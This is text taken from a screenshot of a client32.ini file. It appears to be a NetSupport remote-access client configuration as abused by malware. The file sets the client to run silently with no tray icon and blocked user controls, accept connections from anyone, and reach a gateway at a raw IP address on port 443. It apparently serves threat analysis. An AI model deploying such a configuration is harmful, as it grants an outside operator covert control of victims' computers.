 client32.ini - Notepad
File Edit Format View Help
0x04e9fca6
[Client]
_present=1
AlwaysOnTop=0
AutoICFConfig=1
DisableChat=1
DisableChatMenu=1
DisableDisconnect=1
DisableMessage=1
DisableReplayMenu=1
DisableRequestHelp=1
Protocols=3
Shared=1
silent=1
SKMode=1
SOS_Alt=0
SOS_LShift=0
SOS_RShift=0
SysTray=0
UnloadMirrorOnDisconnect=0
Usernames=*
ValidAddresses.TCP=*
[_Info]
Filename=C:\Users\Public\Pictures\client32u.ini
[_License]
quiet=1
[Audio]
DisableAudioFilter=1
[General]
BeepUsingSpeaker=0
[HTTP]
CMPI=60
GatewayAddress=166.88.159.37:443
GSK=GC:D?GCDFH9J<LBBGH;E>ODG<C@KCI
SecondaryGateway=
SecondaryPort=
[TCPIP]
MulticastListenAddress=